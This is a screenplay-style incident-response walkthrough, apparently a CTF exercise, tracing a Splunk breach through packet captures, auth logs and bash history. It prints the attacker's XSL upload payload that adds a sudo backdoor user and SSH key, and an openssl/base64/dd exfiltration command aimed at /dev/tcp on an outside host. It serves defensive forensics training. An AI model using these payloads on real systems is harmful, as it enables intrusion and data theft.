Incident Response
Series: Hunting the hunter
- Reading time : “16 min”
GETI City Cyber Crisis
Episode 1: The Breach
In the heart of Golang Country stands GETI City - a metropolis where technology and ambition touch the sky…
Scene 1: The City
The winter wind howls through GETI City’s glass-and-steel canyons, carrying whispers of digital secrets between towering skyscrapers. Neon signs pierce the darkness, their glow reflecting off the frost-covered windows of Brukley Company’s cybersecurity headquarters.
Scene 2: The Alert
[CRITICAL ALERT]
Time: 23:47
Location: Brukley Company SOC
Status: ⚠️ SECURITY BREACH DETECTED ⚠️
Scene 3: The SOC Room
The Security Operations Center thrums with tension. Rows of monitors cast an eerie blue glow across worried faces. In the corner, John’s workspace has become the epicenter of chaos.
John [hands trembling over keyboard]:
“This isn’t normal… The file just… disappeared. Like it was never there.”
Team [gathering around]:
The soft whir of cooling fans is the only sound as they watch John’s screen in horrified silence.
Scene 4: The Discovery
Thomas [leaning forward, squinting]:
“Wait. That account… it wasn’t there five minutes ago.”
His finger traces across the screen, pointing to a username that shouldn’t exist.
John:
“How did we miss this?”
Thomas: “It seems someone may have gained unauthorized access to John’s credentials.”
Scene 5: The Response
Marcos [commanding presence, SOC team leader]:
“Listen up! I want:
- Full network captures
- System logs from the last 48 hours
- Memory dumps from John’s machine
- All access logs from the authentication servers
We’re not losing this trail.”
Scene 6: The Investigation
Montage sequence:
- Screens fill with scrolling logs
- USB drives blink frantically
- Network cables snake across desks
- Commands fly across terminals
- Coffee cups multiply
Scene 7: The Call for Help
The team exchanges knowing looks. There’s only one person who can unravel this digital nightmare…
Scene 8: Enter Monaquimbamba
The SOC room door hisses open. A figure stands in the doorway, silhouetted against the hallway lights. Her custom-built laptop glows with a soft, dangerous light.
Monaquimbamba [stepping into the light]:
“Show me what you’ve got. And someone better have decent coffee.”
Her fingers hover over her keyboard like a pianist about to begin a symphony of code.
Episode 2: Digital Breadcrumbs
Scene 1: The Analysis Begins
The SOC room has transformed into Monaquimbamba’s temporary command center. Multiple monitors surround her, each reflecting the blue glow of packet analysis tools.
[Network Capture Stats]
Total Packets: 1,427
Time Range: 22:45:16 - 23:47:32
Capture Size: 2.3 MB
Scene 2: The Hunt
Monaquimbamba’s fingers dance across her mechanical keyboard, the clicking sounds rhythmic and purposeful.
Monaquimbamba [muttering to herself]:
“Let’s see what stories these packets can tell…”
She types her first filter command on wireshark:
http || https
Scene 3: The Discovery
The screen refreshes, packets reorganizing themselves like digital playing cards.
John [watching over her shoulder]:
“Thirty packets… out of more than fourteen hundred?”
Monaquimbamba:
“Sometimes the smallest anomalies tell the biggest stories.”
Scene 4: The Splunk Connection
Monaquimbamba leans forward, her eyes narrowing at a particular sequence of packets.
Monaquimbamba [to herself]:
“The Splunk web UI connection… something’s not right here.”
Scene 5: The Pattern
Multiple screens show different aspects of the same traffic pattern. Monaquimbamba’s face is illuminated by the data scrolling past.
Marcos:
“What are you seeing?”
Monaquimbamba [highlighting sections of the capture]:
“These request patterns… they’re identical to…”
Her voice trails off as she furiously types.
Scene 6: The Revelation
The room falls silent as the implications sink in.
POST /en-US/splunkd/__upload/indexing/preview?output_mode=json&props.NO_BINARY_CHECK=1&input.path=search.xsl HTTP/1.1
Host: ubuntu:8000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept-Encoding: gzip, deflate, br
Accept: text/javascript, text/html, application/xml, text/xml, */*
Connection: keep-alive
X-Requested-With: XMLHttpRequest
X-Splunk-Form-Key: 7329280097253260706
Cookie: splunkd_8000=Qwwd^Wsu1LKIQ1wyhHD39Xh1hhVVVKhcBpjhRad2F4izvjbE9MV658229L3Y_DiEzPgBw5f^ZzybEUBBnOgjDZNxniMCUm4YdpAeQ2mnRgzNuA8JJ5qHZUsjDcOrrmiYnRaCnqY; splunkweb_csrf_token_8000=7329280097253260706; session_id_8000=df3ea150f1987e9303605bbaa9a30fae85cc6fbe
Content-Length: 1559
Content-Type: multipart/form-data; boundary=701f565ce8c744fcd96cd368909b966e
Content-Disposition: form-data; name="spl-file"; filename="search.xsl"
Content-Type: application/xslt+xml
<?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:exsl="http://exslt.org/common" extension-element-prefixes="exsl">
<xsl:template match="/">
<exsl:document href="/opt/splunk/bin/scripts/search.sh" method="text">
<xsl:text>#!/bin/bash adduser --shell /bin/bash --gecos nginx --quiet --disabled-password --home /var/www/ nginx access=$(echo MzlhNmJiZTY0NTYzLTY3MDktOTNhNC1hOWYzLTJjZTc4Mjhm | base64 -d | rev) echo "nginx:$access" | chpasswd usermod -aG sudo nginx mkdir /var/www/.ssh echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDKoougbBG5oQuAQWW2JcHY/ZN49jmeegLqgVlimxv42SfFXcuRgUoyostBB6HnHB5lKxjrBmG/183q1AWn6HBmHpbzjZZqKwSfKgap34COp9b+E9oIgsu12lA1I7TpOw1S6AE71d4iPj5pFFxpUbSG7zJaQ2CAh1qK/0RXioZYbEGYDKVQc7ivd1TBvt0puoogWxllsCUTlJxyQXg2OcDA/8enLh+8UFKIvZy4Ylr4zNY4DyHmwVDL06hcjTfCP4T/JWHf8ShEld15gjuF1hZXOuQY4qwit/oYRN789mq2Ke+Azp0wEo/wTNHeY9OSQOn04zGQH/bLfnjJuq1KQYUUHRCE1CXjUt4cxazQHnNeVWlGOn5Dklb/CwkIcarX4cYQM36rqMusTPPvaGmIbcWiXw9J3ax/QB2DR3dF31znW4g5vHjYYrFeKmcZU1+DCUx075nJEVjy+QDTMQvRXW9Jev6OApHVLZc6Lx8nNm8c6X6s4qBSu8EcLLWYFWIwxqE= support@nginx.org" > /var/www/.ssh/authorized_keys chown -R nginx:nginx /var/www/ cat /dev/null > /root/.bash_history</xsl:text>
</exsl:document>
</xsl:template>
</xsl:stylesheet>
Monaquimbamba [grimly]:
“This exploit allows attackers to execute arbitrary commands through the Splunk web interface. Someone knew exactly what they were doing.”
Thomas [pointing at the screen]:
“That’s exactly when my security alerts started firing!”
Scene 7: The Evidence
Monaquimbamba pulls up multiple windows, creating a timeline of the attack:
Step 1: Login
The exploitation process begins with sending a login HTTP POST request. The attacker requires user credentials to proceed.
POST /en-US/account/login HTTP/1.1
Host: ubuntu:8000
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Content-Length: 78
Content-Type: application/x-www-form-urlencoded
username=johnnyC&password=h3Re15j0hnNy&set_has_logged_in=false
Step 2: Upload Malicious XSL File
After login, the attacker uploads a malicious XSL file, the main payload for this exploit:
POST /en-US/splunkd/__upload/indexing/preview?output_mode=json&props.NO_BINARY_CHECK=1&input.path=search.xsl HTTP/1.1
Host: ubuntu:8000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept-Encoding: gzip, deflate, br
Accept: application/xml, */*
Connection: keep-alive
X-Splunk-Form-Key: 7329280097253260706
Cookie: splunkd_8000=Qwwd^Wsu1LKIQ1wyhHD39Xh1hhVVVKhcBpjhRad2F4izvjbE9MV658229L3Y_DiEzPgBw5f^ZzybEUBBnOgjDZNxniMCUm4YdpAeQ2mnRgzNuA8JJ5qHZUsjDcOrrmiYnRaCnqY; splunkweb_csrf_token_8000=7329280097253260706
Content-Length: 1559
Content-Type: multipart/form-data; boundary=701f565ce8c744fcd96cd368909b966e
Content-Disposition: form-data; name="spl-file"; filename="search.xsl"
Content-Type: application/xslt+xml
Step 3: Malicious Code in XSL File
The XSL file uploads a payload with the following commands:
<?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:exsl="http://exslt.org/common" extension-element-prefixes="exsl">
<xsl:template match="/">
<exsl:document href="/opt/splunk/bin/scripts/search.sh" method="text">
<xsl:text>#!/bin/bash
adduser --shell /bin/bash --gecos nginx --quiet --disabled-password --home /var/www/ nginx
access=$(echo MzlhNmJiZTY0NTYzLTY3MDktOTNhNC1hOWYzLTJjZTc4Mjhm | base64 -d | rev)
echo "nginx:$access" | chpasswd
usermod -aG sudo nginx
mkdir /var/www/.ssh
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDKoougbBG5oQuAQWW2JcHY/ZN49jmeegLqgVlimxv42SfFXcuRgUoyostBB6HnHB5lKxjrBmG/183q1AWn6HBmHpbzjZZqKwSfKgap34COp9b+E9oIgsu12lA1I7TpOw1S6AE71d4iPj5pFFxpUbSG7zJaQ2CAh1qK/0RXioZYbEGYDKVQc7ivd1TBvt0puoogWxllsCUTlJxyQXg2OcDA/8enLh+8UFKIvZy4Ylr4zNY4DyHmwVDL06hcjTfCP4T/JWHf8ShEld15gjuF1hZXOuQY4qwit/oYRN789mq2Ke+Azp0wEo/wTNHeY9OSQOn04zGQH/bLfnjJuq1KQYUUHRCE1CXjUt4cxazQHnNeVWlGOn5Dklb/CwkIcarX4cYQM36rqMusTPPvaGmIbcWiXw9J3ax/QB2DR3dF31znW4g5vHjYYrFeKmcZU1+DCUx075nJEVjy+QDTMQvRXW9Jev6OApHVLZc6Lx8nNm8c6X6s4qBSu8EcLLWYFWIwxqE= support@nginx.org" > /var/www/.ssh/authorized_keys
chown -R nginx:nginx /var/www/
cat /dev/null > /root/.bash_history</xsl:text>
</exsl:document>
</xsl:template>
</xsl:stylesheet>
Explanation of the Malicious Code
- Add User: Adds a new user named
nginxwith a home directory of/var/www/. - Set Password: Decodes and reverses a base64 password.
access=$(echo MzlhNmJiZTY0NTYzLTY3MDktOTNhNC1hOWYzLTJjZTc4Mjhm | base64 -d | rev)Decoded Password:
f8287ec2-3f9a-4a39-9076-36546ebb6a93 - Set SSH Access: Adds an RSA public key to allow SSH access for the
nginxuser.
Step 4: Trigger Code Execution
Once the malicious XSL file is uploaded, the vulnerable code path is accessed using the getJobAsset function by calling the job search endpoint with the dispatch ID:
POST /en-US/splunkd/__raw/servicesNS/johnnyC/search/search/jobs?output_mode=json HTTP/1.1
This ultimately allows the attacker to execute arbitrary code and escalate privileges.
This vulnerability has the relevant MITRE ATT&CK Techniques for Maintaining Persistence
1. Create Account (T1136)
- Description: This technique involves an attacker creating a new user account on a compromised system.
- Example: An attacker could exploit the vulnerability to create a new account with administrative privileges, granting them ongoing access. This is often achieved via commands that add users with elevated permissions.
2. SSH Hijacking (T1203)
- Description: By adding an SSH public key to the authorized keys of an existing or newly created user, an attacker can enable remote access without needing a password.
- Example: An attacker may inject a script to add their SSH key to a user’s
.ssh/authorized_keysfile, allowing them to maintain remote access independently of the original method of entry.
3. Account Manipulation (T1098)
- Description: This technique involves modifying account permissions or configurations to retain access.
- Example: An attacker might modify an existing account by adding it to the
sudogroup or altering password settings to ensure persistent access.
Scene 8: The Confirmation
Monaquimbamba swivels in her chair to face the team.
Monaquimbamba:
“We’re dealing with someone who knows their CVEs. They exploited a vulnerability that was just published Uptycs Blog. But they made one mistake…”
She turns back to her screen, a slight smile playing at the corner of her mouth.
Monaquimbamba:
“They left breadcrumbs.”
Scene 9: The Next Step
The team clusters around Monaquimbamba’s workspace, the tension palpable.
Marcos:
“What do we do now?”
Monaquimbamba [reaching for her custom USB drive]:
“Now? We follow the trail. And I know exactly where it leads…”
Episode 3: The Time Paradox
Scene 1: The Timeline Puzzle
The investigation room is quiet except for the soft hum of servers. Multiple screens display log files and system timestamps.
Monaquimbamba [scrolling through logs]:
“Something’s not adding up here…”
Thomas:
“What do you see?”
Monaquimbamba:
“The timestamps… they’re dancing between two different time zones.”
Scene 2: The Discovery
Monaquimbamba pulls up the root/var/log/syslog entries on the main screen, the text reflecting off her glasses.
Monaquimbamba:
“Look at this. The system was originally in Pacific time…”
She highlights a log entry:
Apr 13 23:21:30 ubuntu gnome-shell[4904]: GNOME Shell started at Sat Apr 13 2024 23:21:22 GMT-0700 (PDT)
John [shifting uncomfortably]:
“I had to adjust the timezone for better synchronization with the target systems.”
Monaquimbamba: “What about this one”
grep -i "timezone" var/log/syslog
“The output confirms the timezone was changed:”
Apr 13 23:24:56 ubuntu dbus-daemon[638]: [system] Activating via systemd: service name='org.freedesktop.timedate1' unit='dbus-org.freedesktop.timedate1.service' requested by ':1.113' (uid=0 pid=5827 comm="timedatectl set-timezone Asia/Ho_Chi_Minh " label="unconfined")
Scene 3: The Ripple Effect
The team examines a complex timeline of events displayed across multiple monitors.
Marcos:
“Ho Chi Minh City timezone… UTC+7. That’s a fourteen-hour swing from PDT.”
Monaquimbamba:
“And that’s exactly what they were counting on. The time disparity created the perfect smoke screen.”
Scene 4: The Pattern Emerges
A visualization appears showing two parallel timelines - one in PDT, one in Asia/Ho_Chi_Minh.
Monaquimbamba:
“They didn’t just exploit our systems… they exploited time itself.”
Marcos:
“By operating in the gaps between timezone updates…”
Monaquimbamba [finishing his thought]:
“They created their own temporal blind spots. Brilliant and devastating.”
Scene 5: The Hunt Continues
The room glows with the light of dozens of screens, each showing different aspects of the investigation.
Monaquimbamba:
“They thought they could hide in the gaps between seconds, between timezones…”
She activates her tracking algorithm.
Monaquimbamba [with a slight smile]:
“But time… time always tells the truth.”
Episode 5: The Trail of Breadcrumbs
Scene 1: The Log Analysis
Monaquimbamba’s workspace is filled with terminal windows displaying /var/log/auth.log entries. The soft glow of the screens illuminates her focused expression.
Monaquimbamba [scanning through logs]:
“Three minutes. They were in and out in just three minutes.”
She highlights a timestamp sequence:
++Apr 14 08:00:13 ubuntu groupadd[13358]: group added to /etc/group: name=nginx, GID=1002
Apr 14 08:00:13 ubuntu groupadd[13358]: group added to /etc/gshadow: name=nginx
Apr 14 08:00:13 ubuntu groupadd[13358]: new group: name=nginx, GID=1002
Apr 14 08:00:13 ubuntu useradd[13364]: new user: name=nginx, UID=1002, GID=1002, home=/var/www/, shell=/bin/bash, from=none
Apr 14 08:00:13 ubuntu usermod[13376]: change user 'nginx' password
Apr 14 08:00:13 ubuntu chfn[13383]: changed user 'nginx' information
Apr 14 08:00:13 ubuntu chpasswd[13394]: pam_unix(chpasswd:chauthtok): password changed for nginx
Apr 14 08:00:13 ubuntu chpasswd[13394]: gkr-pam: couldn't update the login keyring password: no old password was entered
Apr 14 08:00:13 ubuntu usermod[13397]: add 'nginx' to group 'sudo'
Apr 14 08:00:13 ubuntu usermod[13397]: add 'nginx' to shadow group 'sudo'
Apr 14 08:00:21 ubuntu sshd[13461]: Accepted publickey for nginx from 192.168.222.130 port 43302 ssh2: RSA SHA256:zRdVnxnRPJ37HDm5KkRvQbklvc2PfFL3av8W1Jb6QoE
Apr 14 08:00:21 ubuntu sshd[13461]: pam_unix(sshd:session): session opened for user nginx by (uid=0)
Apr 14 08:00:21 ubuntu systemd-logind[673]: New session 7 of user nginx.
Apr 14 08:00:22 ubuntu systemd: pam_unix(systemd-user:session): session opened for user nginx by (uid=0)
Apr 14 08:00:45 ubuntu sudo: pam_unix(sudo:auth): Couldn't open /etc/securetty: No such file or directory
Apr 14 08:00:54 ubuntu sudo: pam_unix(sudo:auth): Couldn't open /etc/securetty: No such file or directory
Apr 14 08:00:54 ubuntu sudo: nginx : TTY=pts/2 ; PWD=/opt/splunk/bin/scripts ; USER=root ; COMMAND=/usr/bin/rm -rf search.sh
Apr 14 08:00:54 ubuntu sudo: pam_unix(sudo:session): session opened for user root by nginx(uid=0)
Apr 14 08:00:54 ubuntu sudo: pam_unix(sudo:session): session closed for user root
Apr 14 08:00:59 ubuntu sudo: nginx : TTY=pts/2 ; PWD=/opt/splunk/bin/scripts ; USER=root ; COMMAND=/usr/bin/su
Apr 14 08:00:59 ubuntu sudo: pam_unix(sudo:session): session opened for user root by nginx(uid=0)
Apr 14 08:00:59 ubuntu su: (to root) nginx on pts/2
Apr 14 08:00:59 ubuntu su: pam_unix(su:session): session opened for user root by nginx(uid=0)
Apr 14 08:01:37 ubuntu pkexec: pam_unix(polkit-1:session): session opened for user root by (uid=1000)
Apr 14 08:01:37 ubuntu pkexec[14219]: johnnycage: Executing command [USER=root] [TTY=unknown] [CWD=/home/johnnycage] [COMMAND=/usr/lib/update-notifier/package-system-locked]
Apr 14 08:01:44 ubuntu su: pam_unix(su:session): session closed for user root
Apr 14 08:01:44 ubuntu sudo: pam_unix(sudo:session): session closed for user root
Apr 14 08:02:21 ubuntu sudo: nginx : TTY=pts/2 ; PWD=/var/www ; USER=root ; COMMAND=/usr/bin/mv /home/johnnycage/Documents/Important.pdf .
Apr 14 08:02:21 ubuntu sudo: pam_unix(sudo:session): session opened for user root by nginx(uid=0)
Apr 14 08:02:21 ubuntu sudo: pam_unix(sudo:session): session closed for user root
Apr 14 08:02:54 ubuntu sudo: nginx : TTY=pts/2 ; PWD=/var/www ; USER=root ; COMMAND=/usr/bin/openssl enc -aes-256-cbc -iv 4fa17640b7dfe8799f072c65b15f581d -K 3cabc6db78a034f69f16aa8986cf2e2cea05713b1e95ff9b2d80f6a71ae76b7d -in data.zip
Apr 14 08:02:54 ubuntu sudo: pam_unix(sudo:session): session opened for user root by nginx(uid=0)
Apr 14 08:02:54 ubuntu sudo: pam_unix(sudo:session): session closed for user root
Apr 14 08:03:01 ubuntu sudo: nginx : TTY=pts/2 ; PWD=/var/www ; USER=root ; COMMAND=/usr/bin/rm -rf data.zip Important.pdf
Apr 14 08:03:01 ubuntu sudo: pam_unix(sudo:session): session opened for user root by nginx(uid=0)
Apr 14 08:03:01 ubuntu sudo: pam_unix(sudo:session): session closed for user root
Apr 14 08:03:08 ubuntu sshd[13702]: Received disconnect from 192.168.222.130 port 43302:11: disconnected by user
Apr 14 08:03:08 ubuntu sshd[13702]: Disconnected from user nginx 192.168.222.130 port 43302
Apr 14 08:03:08 ubuntu sshd[13461]: pam_unix(sshd:session): session closed for user nginx
Apr 14 08:03:08 ubuntu systemd-logind[673]: Session 7 logged out. Waiting for processes to exit.
++Apr 14 08:03:08 ubuntu systemd-logind[673]: Removed session 7.
Thomas: “That’s surgical precision.”
Scene 2: The Pattern
Multiple screens show the attacker’s activities timeline. Monaquimbamba pieces together the sequence.
Monaquimbamba: “Watch how they moved…”
She brings up key log entries:
Time Elapsed Between Actions
To calculate the time between the user’s creation and the end of the session:
- User
nginxCreated: April 14, 08:00:13 - SSH Session Ended: April 14, 08:03:08
- Elapsed Time: 00:02:55
Below is a breakdown of key log entries to understand the attacker’s actions:
Apr 14 08:00:59 ubuntu su: (to root) nginx on pts/2- Timestamp: April 14, 08:00:59
- Event: The user
nginxis attempting to switch to therootuser using thesucommand on the terminal sessionpts/2. - Significance: This indicates that the
nginxuser is trying to gain superuser privileges.
Apr 14 08:00:59 ubuntu su: pam_unix(su:session): session opened for user root by nginx(uid=0)- Event: A new session has been opened for the
rootuser bynginx. - Significance: The attempt to switch to the
rootuser was successful. The UID ofnginxis 0, which typically indicates that the user has administrative privileges.
- Event: A new session has been opened for the
Apr 14 08:01:37 ubuntu pkexec: pam_unix(polkit-1:session): session opened for user root by (uid=1000)- Timestamp: April 14, 08:01:37
- Event: A session has been opened for the
rootuser by a user with UID 1000 (most likely a non-root user). - Significance: This indicates that a user (likely
johnnycage, based on the next line) executed a command that required elevated privileges usingpkexec.
Apr 14 08:01:37 ubuntu pkexec[14219]: johnnycage: Executing command [USER=root] [TTY=unknown] [CWD=/home/johnnycage] [COMMAND=/usr/lib/update-notifier/package-system-locked]- Event: The user
johnnycageexecuted a command to run thepackage-system-lockedscript. - Significance: This indicates that
johnnycagewas trying to perform an action that required root permissions, possibly to notify about package updates.
- Event: The user
Apr 14 08:01:44 ubuntu su: pam_unix(su:session): session closed for user root- Event: The session for the
rootuser has been closed. - Significance: The
nginxuser has finished the session asroot.
- Event: The session for the
Apr 14 08:01:44 ubuntu sudo: pam_unix(sudo:session): session closed for user root- Event: Another session for the
rootuser, initiated bysudo, has been closed. - Significance: This confirms that the
rootsession associated withsudohas also ended.
- Event: Another session for the
Apr 14 08:02:21 ubuntu sudo: nginx : TTY=pts/2 ; PWD=/var/www ; USER=root ; COMMAND=/usr/bin/mv /home/johnnycage/Documents/Important.pdf .- Timestamp: April 14, 08:02:21
- Event: The
nginxuser is moving a file namedImportant.pdffromjohnnycage’s Documents folder to the current directory (/var/www). - Significance: This operation indicates file management, possibly for a web application.
Apr 14 08:02:21 ubuntu sudo: pam_unix(sudo:session): session opened for user root by nginx(uid=0)- Event: A new session has been opened for the
rootuser bynginxthroughsudo. - Significance: The
nginxuser has elevated permissions again.
- Event: A new session has been opened for the
Apr 14 08:02:21 ubuntu sudo: pam_unix(sudo:session): session closed for user root- Event: The session for the
rootuser has been closed. - Significance: Indicates that the operation initiated by
nginxhas been completed.
- Event: The session for the
Apr 14 08:02:54 ubuntu sudo: nginx : TTY=pts/2 ; PWD=/var/www ; USER=root ; COMMAND=/usr/bin/openssl enc -aes-256-cbc -iv 4fa17640b7dfe8799f072c65b15f581d -K 3cabc6db78a034f69f16aa8986cf2e2cea05713b1e95ff9b2d80f6a71ae76b7d -in data.zip- Timestamp: April 14, 08:02:54
- Event: The
nginxuser is usingopensslto encrypt a file (data.zip) with AES-256-CBC. - Significance: This operation suggests that the
nginxuser is encrypting sensitive data.
Apr 14 08:02:54 ubuntu sudo: pam_unix(sudo:session): session opened for user root by nginx(uid=0)- Event: A new session has been opened for the
rootuser bynginxfor this command. - Significance: Indicates that
nginxis performing operations with root privileges again.
- Event: A new session has been opened for the
Apr 14 08:02:54 ubuntu sudo: pam_unix(sudo:session): session closed for user root- Event: The session for the
rootuser has been closed. - Significance: This indicates the completion of the encryption command.
- Event: The session for the
Apr 14 08:03:01 ubuntu sudo: nginx : TTY=pts/2 ; PWD=/var/www ; USER=root ; COMMAND=/usr/bin/rm -rf data.zip Important.pdf- Timestamp: April 14, 08:03:01
- Event: The
nginxuser is removing the originaldata.zipandImportant.pdffiles. - Significance: This suggests an attempt to cover tracks or remove sensitive files after processing.
Marcos: “They knew exactly what they were after.”
Monaquimbamba: “we can trace when the attacker connected via SSH. To do this, we examine log entries related to the sshd service”
cat auth.log | grep -i "sshd"
Sample Output:
Apr 14 07:58:34 ubuntu useradd[11091]: new user: name=sshd, UID=126, GID=65534, home=/run/sshd, shell=/usr/sbin/nologin, from=none
Apr 14 07:58:34 ubuntu usermod[11099]: change user 'sshd' password
Apr 14 07:58:34 ubuntu chage[11106]: changed password expiry for sshd
Apr 14 08:00:21 ubuntu sshd[13461]: Accepted publickey for nginx from 192.168.222.130 port 43302 ssh2: RSA SHA256:zRdVnxnRPJ37HDm5KkRvQbklvc2PfFL3av8W1Jb6QoE
Apr 14 08:00:21 ubuntu sshd[13461]: pam_unix(sshd:session): session opened for user nginx by (uid=0)
Apr 14 08:03:08 ubuntu sshd[13702]: Received disconnect from 192.168.222.130 port 43302:11: disconnected by user
Knowing the timezone, we can convert connection timestamps to UTC.
Connection Timestamps
- Original Date and Time: April 14, 2024, at 08:00:21 PDT
- Converted to UTC: April 14, 2024, at 15:00:21 UTC
The final timestamp in
MM-DD hh:mm:ssformat is:04-14 15:00:21
Scene 3: The Command History
Monaquimbamba opens a new terminal window, displaying the contents of .bash_history file located in /var/www/
Monaquimbamba:
“Found their footprints.”
She projects the command history:
whoami
cd /opt/splunk/bin/scripts/
sudo rm -rf search.sh
sudo su
cd /home/johnnycage/
sudo mv /home/johnnycage/Documents/Important.pdf .
zip data.zip *
sudo openssl enc -aes-256-cbc -iv $(cut -c 1-32 <<< $(uname -r | md5sum)) -K $(cut -c 1-64 <<< $(date +%s | sha256sum)) -in data.zip | base64 | dd conv=ebcdic > /dev/tcp/192.168.222.130/8080
sudo rm -rf *
Thomas:
“Classic reconnaissance pattern.”
Monaquimbamba [eyes widening]:
“This is beautiful… in a terrifying way.”
sudo openssl enc -aes-256-cbc \
-iv $(cut -c 1-32 <<< $(uname -r | md5sum)) \
-K $(cut -c 1-64 <<< $(date +%s | sha256sum))
John:
“They’re using system properties to generate their keys?”
Monaquimbamba:
“The kernel version for the IV… system time for the key…”
Marcos [pointing]:
“Look at their movement pattern…”
Monaquimbamba:
“They went straight for johnnycage’s documents. Just like we saw in the logs.”
John:
“They encrypted something called data.zip…”
Monaquimbamba :
“From the .bash_history and auth.log, we observe that the attacker:”
- Accessed elevated privileges using
suandsudo. - Moved, encrypted, and attempted to exfiltrate
Important.pdfto an external server. - Cleaned up evidence using
rmcommands on sensitive files.
Finally, using the known iv and key from point 10 in the logs:
iv 4fa17640b7dfe8799f072c65b15f581d
-K 3cabc6db78a034f69f16aa8986cf2e2cea05713b1e95ff9b2d80f6a71ae76b7d
Scene 4: The Exfiltration Route
A network diagram appears, showing the data’s path.
Monaquimbamba:
“The final destination: 192.168.222.130, port 8080.”
Thomas:
“And they encoded it three times - encryption, base64, and EBCDIC.”
Monaquimbamba:
“Like nesting dolls of obfuscation.”
Marcos:
“A perfectly choreographed attack.”
Monaquimbamba: “Let’s put this all together”
The following command line demonstrates a multi-step operation using several tools—openssl, cut, uname, md5sum, sha256sum, date, base64, and dd. Here’s a detailed breakdown:
sudo openssl enc -aes-256-cbc -iv $(cut -c 1-32 <<< $(uname -r | md5sum)) -K $(cut -c 1-64 <<< $(date +%s | sha256sum)) -in data.zip | base64 | dd conv=ebcdic > /dev/tcp/192.168.222.130/8080
Explanation of Each Step
-
Superuser Privilege:
sudo: Runs the command as a superuser, providing necessary permissions for access and encryption.
-
Encryption with OpenSSL:
openssl enc -aes-256-cbc: Encrypts data using the AES-256 algorithm in CBC (Cipher Block Chaining) mode.-iv $(cut -c 1-32 <<< $(uname -r | md5sum)): Generates a 32-character (128-bit) initialization vector (IV) for encryption:uname -routputs the kernel version.md5sumhashes this kernel version, creating a unique MD5 hash.cut -c 1-32extracts the first 32 characters from this hash, producing the IV.
-K $(cut -c 1-64 <<< $(date +%s | sha256sum)): Specifies the encryption key:date +%soutputs the current Unix timestamp (seconds since January 1, 1970).sha256sumhashes the timestamp, creating a unique 64-character SHA-256 hash.cut -c 1-64takes the full 64 characters, forming a 256-bit encryption key.
-in data.zip: Specifiesdata.zipas the input file for encryption.
The result of this part is encrypted data from
data.zip. -
Encoding to Base64:
| base64: The pipe|passes the encrypted output fromopenssltobase64.base64: Encodes the encrypted data into Base64, converting binary data into text to facilitate transmission.
-
Converting to EBCDIC Encoding:
| dd conv=ebcdic: The pipe|sends the Base64-encoded data todd.dd conv=ebcdic: Converts the data from ASCII (default) encoding to EBCDIC (Extended Binary Coded Decimal Interchange Code), a character encoding system typically used on IBM mainframes.
-
Transmitting Encrypted Data via TCP:
> /dev/tcp/192.168.222.130/8080: Redirects the final encrypted, Base64-encoded, and EBCDIC-encoded data to a TCP connection targeting IP address192.168.222.130on port8080.
Scene 6: The IP Address
Monaquimbamba zooms in on the connection details.
Monaquimbamba:
“192.168.222.130 - Our ghost IP address.”
She brings up the SSH connection log:
Accepted publickey for nginx from 192.168.222.130 port 43302
Thomas:
“we can search network traffic and then recover the file exfiltrated.”
Episode 6: Digital Archaeology
Scene 1: The Network Capture
Thomas pulls up network traffic logs.
Thomas:
“Got the EBCDIC-encoded transmission. Port 8080, just like in the command.”
Monaquimbamba:
“Now we reverse their Russian doll encryption…”
Monaquimbamba:
“This Python script is designed to extract raw TCP data from a pcap file, convert it from EBCDIC to ASCII, decode it from Base64, and decrypt it using OpenSSL.”
Step 1: Extracting Raw TCP Data
The script below reads packets from a specified pcap file, filters them based on IP and port conditions, orders them by TCP sequence, and then assembles the data in the correct sequence.
from scapy.all import rdpcap, TCP, IP, Raw
def extract_tcp_data(pcap_file):
"""Extracts raw data from TCP packets matching filter conditions"""
packets = rdpcap(pcap_file)
assembled_data = b""
print(f"\nAnalyzing {len(packets)} packets from {pcap_file}...")
# Sort packets by sequence number to ensure correct order
data_packets = []
for packet in packets:
if (packet.haslayer(TCP) and packet.haslayer(IP) and packet.haslayer(Raw) and
packet[IP].src == '192.168.222.145' and
packet[TCP].sport == 36568 and
packet[IP].dst == '192.168.222.130' and
packet[TCP].dport == 8080):
data_packets.append(packet)
# Sort by TCP sequence
data_packets.sort(key=lambda p: p[TCP].seq)
# Combine packet data
for packet in data_packets:
assembled_data += packet[Raw].load
return assembled_data
Step 2: Convert from EBCDIC to ASCII
Using IBM’s EBCDIC encoding (cp037), convert the raw data to ASCII format.
import codecs
ascii_data = codecs.decode(assembled_data, 'cp037')
Step 3: Decode Base64 Data
Next, decode the ASCII data from Base64.
import base64
